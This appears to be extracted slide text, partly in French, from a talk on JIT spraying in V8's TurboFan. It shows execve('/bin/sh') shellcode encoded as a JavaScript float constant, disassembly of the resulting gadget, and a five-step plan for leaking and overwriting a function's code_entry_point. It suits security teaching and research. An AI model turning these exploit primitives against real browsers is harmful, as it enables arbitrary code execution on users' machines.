 2
Shellcode
execve("/bin/sh")
opcode + nope + jmp
930996698553531242
Float
1.9711828979523134e-246
Javascript
const foo = () => {
return [
[...]
1.9711828979523134e
-246
];
}
3
TurboFan
JIT
1
JSFunction Object
code_entry_point
1. Fuite de l'adresse du code_entry_point
2. Construction des gadgets
3. Optimisation de la fonction
4. Modification du code_entry_point
5. Appel de la fonction
0x562f800040a7+2
4
Memory W^X
0x562f800040a7: movabs r10, 0xceb909090583b6a
5
0x562f800040a7+2
0x562f800040a9: push 0x3b
0x562f800040ab: pop rax
0x562f800040ac: nop
0x562f800040ad: nop
0x562f800040ae: nop
0x562f800040af: jmp 0x562f800040bd